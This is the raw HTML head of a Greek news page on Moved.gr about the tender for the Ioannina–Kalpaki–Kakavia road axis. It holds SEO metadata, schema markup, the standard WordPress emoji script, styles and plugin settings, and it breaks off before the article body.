

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/
body_size: 42092
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι - Κακαβιά - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ένα σημαντικό έργο για την Ήπειρο μπαίνει σε τροχιά υλοποίησης καθώς το Υπουργείο Υποδομών και Μεταφορών προκήρυξε τον διαγωνισμό για τον οδικό άξονα" />
	<link rel="canonical" href="https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι - Κακαβιά - Moved.gr" />
	<meta property="og:description" content="Ένα σημαντικό έργο για την Ήπειρο μπαίνει σε τροχιά υλοποίησης καθώς το Υπουργείο Υποδομών και Μεταφορών προκήρυξε τον διαγωνισμό για τον οδικό άξονα" />
	<meta property="og:url" content="https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2023-02-02T08:25:41+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#article","isPartOf":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά","datePublished":"2023-02-02T08:25:41+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg","keywords":["οδικός άξονας Ιωάννινα – Καλπάκι - Κακαβιά","προκήρυξη διαγωνισμού"],"articleSection":["Έργα","ΥΠΟΔΟΜΕΣ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/","url":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/","name":"Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι - Κακαβιά - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#primaryimage"},"image":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg","datePublished":"2023-02-02T08:25:41+00:00","description":"Ένα σημαντικό έργο για την Ήπειρο μπαίνει σε τροχιά υλοποίησης καθώς το Υπουργείο Υποδομών και Μεταφορών προκήρυξε τον διαγωνισμό για τον οδικό άξονα","breadcrumb":{"@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg","width":710,"height":399},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά" href="https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"